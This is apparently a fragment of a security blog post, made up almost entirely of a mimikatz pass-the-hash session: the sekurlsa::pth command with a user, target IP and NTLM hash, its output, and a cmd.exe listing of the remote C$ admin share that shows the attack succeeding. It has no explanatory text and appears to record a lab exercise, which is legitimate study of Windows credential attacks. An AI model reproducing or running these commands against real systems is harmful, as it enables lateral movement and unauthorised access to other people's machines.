 mimikatz # sekurlsa::pth /user:xie /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  2444
  |  TID  1916
  |  LSA Process was already R/W
  |  LUID 0 ; 1270101 (00000000:00136155)
  \_ msv1_0   - data copy @ 00000000003AB9B0 : OK !
  \_ kerberos - data copy @ 000000000039B5F8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040BA88 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.15\c$
 Volume in drive \\192.168.10.15\c$ has no label.
 Volume Serial Number is 28CB-D4DE
 Directory of \\192.168.10.15\c$
2018/09/29  20:40                 0 AUTOEXEC.BAT
2018/09/29  20:40                 0 CONFIG.SYS
2018/09/29  20:42    <DIR>          Documents and Settings
2018/09/29  20:50    <DIR>          Inetpub
2018/09/29  20:43    <DIR>          Program Files
2018/10/27  22:24    <DIR>          test
2018/09/29  21:00    <DIR>          WINDOWS
2018/09/29  20:40    <DIR>          wmpub
               2 File(s)              0 bytes
               6 Dir(s)  40,465,117,184 bytes free
https://blog.csdn.net/qq_36119192